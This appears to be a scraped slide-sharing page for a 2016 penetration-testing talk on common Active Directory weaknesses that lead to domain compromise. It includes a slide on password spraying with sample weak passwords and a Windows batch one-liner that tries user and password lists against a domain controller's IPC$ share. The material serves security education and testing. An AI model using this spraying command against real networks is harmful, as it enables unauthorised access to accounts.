










The document outlines common vulnerabilities and misconfigurations that can lead to successful domain compromises during penetration tests, highlighting issues like unpatched vulnerabilities, group policy preferences, and weak password policies. It emphasizes the importance of conducting thorough vulnerability assessments and outlines preparatory steps for securing networks before undergoing penetration tests. The document also includes a checklist for organizations and pentesters to identify and address these vulnerabilities effectively.













![4 - PASSWORD SPRAYING (CONTINUED)
• Lockout Policy = Threshold of
five
• Let’s try one
• What passwords do we try?
• SeasonYear (Summer2016)
• Password123
• Companyname123
• Etc.
@FOR /F %n in (users.txt) DO @FOR /F %p in (pass.txt) DO @net use
DOMAINCONTROLLERIPC$ /user:DOMAIN%n %p 1>NUL 2>&1 && @echo [*]
%n:%p && @net use /delete DOMAINCONTROLLERIPC$ > NUL
http://www.lanmaster53.com/
https://github.com/lukebaggett/powerspray](https://image.slidesharecdn.com/pentestapocalypse-160621005155/85/Pentest-Apocalypse-SANSFIRE-2016-Edition-20-320.jpg)